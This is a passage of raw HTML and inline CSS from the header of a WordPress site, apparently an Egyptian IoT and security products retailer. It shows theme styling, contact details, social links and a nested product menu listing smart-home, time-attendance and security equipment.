.highlight_faded,.color_alternate .w-profile-link.for_logout{color:#999999}.color_footer-top{background-color:#f6f6f6}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .g-loadmore.type_block .g-loadmore-btn,.color_footer-top .w-socials.style_solid .w-socials-item-link{background-color:#ffffff}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light{border-color:#e2e2e2}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before,.no-touch .color_footer-top .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#e2e2e2}.color_footer-top .w-separator.color_border{color:#e2e2e2}.color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #e2e2e2 inset}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select{color:#666666}.color_footer-top a{color:#f89721}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before{color:#183862}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus{box-shadow:0 0 0 2px #183862}.color_footer-bottom{background-color:#ffffff}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .g-loadmore.type_block .g-loadmore-btn,.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background-color:#f6f6f6}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light{border-color:#ebebeb}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before,.no-touch .color_footer-bottom .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#ebebeb}.color_footer-bottom .w-separator.color_border{color:#ebebeb}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #ebebeb inset}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select{color:#999999}.color_footer-bottom a{color:#f89721}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before{color:#183862}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus{box-shadow:0 0 0 2px #183862}</style>
				<style id="us-header-css">@media (min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_inpos_below .l-header.pos_fixed~.l-main .l-section:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:120px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-120px}.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-bottom:120px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:-60px}.header_inpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:60px}.l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 100px)}.admin-bar .l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 132px)}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-child{min-height:calc(100vh - 120px)}.l-header.pos_fixed~.l-main .l-section.sticky{top:100px}.admin-bar .l-header.pos_fixed~.l-main .l-section.sticky{top:132px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:100px}.header_inpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0}.header_inpos_below .l-header.pos_fixed~.l-main .l-section:first-child,.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:100vh}.admin-bar.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:calc(100vh - 32px)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:80px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-80px}.l-header.pos_fixed~.l-main .l-section.sticky{top:50px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:42px;height:42px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:122px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-122px}.l-header.pos_fixed~.l-main .l-section.sticky{top:100px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:100px}}@media (min-width:901px){.ush_image_1{height:60px}.l-header.sticky .ush_image_1{height:60px}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:40px}.l-header.sticky .ush_image_1{height:40px}}@media (max-width:600px){.ush_image_1{height:30px}.l-header.sticky .ush_image_1{height:30px}}@media (min-width:901px){.ush_image_2{height:70px}.l-header.sticky .ush_image_2{height:50px}}@media (min-width:601px) and (max-width:900px){.ush_image_2{height:30px}.l-header.sticky .ush_image_2{height:30px}}@media (max-width:600px){.ush_image_2{height:50px}.l-header.sticky .ush_image_2{height:50px}}.ush_text_2{ }.ush_text_2{white-space:nowrap}@media (min-width:901px){.ush_text_2{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_2{font-size:13px}}@media (max-width:600px){.ush_text_2{font-size:13px}}.ush_text_3{ }.ush_text_3{text-transform:uppercase}.ush_text_3{white-space:nowrap}@media (min-width:901px){.ush_text_3{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_3{font-size:13px}}@media (max-width:600px){.ush_text_3{font-size:13px}}.ush_text_4{ }.ush_text_4{white-space:nowrap}@media (min-width:901px){.ush_text_4{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_4{font-size:13px}}@media (max-width:600px){.ush_text_4{font-size:13px}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding:0 15px}.header_ver .ush_menu_1.type_desktop{line-height:30px}.ush_menu_1{ }.ush_menu_1{text-transform:uppercase}.ush_menu_1.type_desktop .btn.menu-item.level_1>.w-nav-anchor{margin:7.5px}.ush_menu_1.type_desktop .menu-item-has-children .w-nav-anchor.level_1>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .w-nav-list>.menu-item.level_1{font-size:18px}.ush_menu_1.type_desktop .w-nav-list>.menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:14px}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media screen and (max-width:899px){.ush_menu_1 .w-nav-list{display:none}.ush_menu_1 .w-nav-control{display:block}}@media (min-width:901px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (max-width:600px){.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:901px){.ush_socials_1{font-size:18px}}@media (min-width:601px) and (max-width:900px){.ush_socials_1{font-size:18px}}@media (max-width:600px){.ush_socials_1{font-size:18px}}@media (min-width:901px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (max-width:600px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}</style>
			<meta name="google-site-verification" content="lIk6h7xJ5YxgXaQbY_ns5AnYLFLvXm7fqpsruZaLVbI" />
</head>
<body data-rsssl=1 class="page-template-default page page-id-429 page-child parent-pageid-194 l-body Impreza_5.4 HB_2.1.2 header_hor header_inpos_top btn_hov_slide state_default theme-Impreza woocommerce-no-js translatepress-en_US us-woo-shop_custom us-woo-cart_compact us-woo-catalog wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_none type_wide">

	
		
		<header class="l-header pos_fixed bg_solid shadow_wide" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text hidden_for_tablets ush_text_2 "><div class="w-text-h"><i class="fas fa-phone"></i><a class="w-text-value" href="tel:+201024400523">01024400523</a></div></div><div class="w-text hidden_for_tablets ush_text_3 "><div class="w-text-h"><i class="fas fa-envelope"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#93fafdf5fcd3fafce7f6f0fbf6f4bdf0fcfe"><span class="__cf_email__" data-cfemail="6d04030b022d040219080e05080a430e0200">[email&#160;protected]</span></a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials hidden_for_tablets hidden_for_mobiles ush_socials_1  style_default hover_ color_text shape_square"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/iottecheg" title="Facebook" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/iottecheg" title="LinkedIn" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/iottech.eg" title="Instagram" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img ush_image_2  with_transparent"><a class="w-img-h" href="https://iotecheg.com/"><img class="for_default" src="https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo.png" width="300" height="196" alt="IOT Logo" /><img class="for_transparent" src="https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo-trans.png" width="300" height="196" alt="" /></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav ush_menu_1  height_full type_desktop dropdown_mdesign m_align_center m_layout_fullscreen m_effect_afc" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menu"><div class="w-nav-icon"><i></i></div><span>Menu</span></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-171"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-172"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/about-us/"><span class="w-nav-title">About Us</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-294"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/our-services/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-188"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Products</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-242"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/product-category/smart-homes-solutions/"><span class="w-nav-title">Smart Homes Solutions</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1516"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-door-lock/"><span class="w-nav-title">Smart Door Lock</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2195"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-door-lock/levana-your-door-deserve-gold/"><span class="w-nav-title">Levana</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2191"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-door-lock/lezn/"><span class="w-nav-title">Lezn</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1484"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-plugs/"><span class="w-nav-title">Smart Plugs</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1547"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/home-appliance/"><span class="w-nav-title">Home Appliance</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1684"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-switches/"><span class="w-nav-title">Smart Switches</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1685"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-cameras/"><span class="w-nav-title">Smart Cameras</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1695"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-sensors/"><span class="w-nav-title">Smart Sensors</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1719"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/alexa/"><span class="w-nav-title">Alexa</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1635"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/smart-pets/"><span class="w-nav-title">Smart Pets</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1743"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/smart-homes-solutions/control-devices/"><span class="w-nav-title">Control Devices</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-237"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/product-category/time-attendance-solutions/"><span class="w-nav-title">Time &amp; Attendance Solutions</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1319"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/time-attendance-solutions/zkteco-time-attendance/"><span class="w-nav-title">ZKTeco Time Attendance</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1388"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/time-attendance-solutions/zkteco-time-attendance/economy/"><span class="w-nav-title">Economy</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1389"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/time-attendance-solutions/zkteco-time-attendance/middle-range/"><span class="w-nav-title">Middle Range</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1320"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/time-attendance-solutions/time-attendance-software/"><span class="w-nav-title">Time Attendance Software</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1634"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/product-category/security-solutions/"><span class="w-nav-title">Security Solutions</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-238"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/access-control-solutions/"><span class="w-nav-title">Access Control Solutions</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-239"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/surveillance-systems-solutions/"><span class="w-nav-title">Surveillance Systems Solutions</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-240"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/entrance-control-solutions/"><span class="w-nav-title">Entrance Control Solutions</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1242"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/entrance-control-solutions/car-parking-systems/"><span class="w-nav-title">Car Parking Systems</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1228"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/entrance-control-solutions/smart-security-gate/"><span class="w-nav-title">Smart Security Gate</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-241"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/product-category/metal-detector-x-ray-baggage-scanner/"><span class="w-nav-title">Metal Detector &#038; inspection</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1229"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/metal-detector-x-ray-baggage-scanner/metal-detector-gates/"><span class="w-nav-title">Metal Detector Gates</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1302"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/product-category/metal-detector-x-ray-baggage-scanner/x-ray-baggage-scanner/"><span class="w-nav-title">X-Ray Baggage Scanner</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-880"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Systems</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-929"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/time-attendance-systems/"><span class="w-nav-title">Time &#038; Attendance Systems</span><span class="w-nav-arrow"></span></a></li>
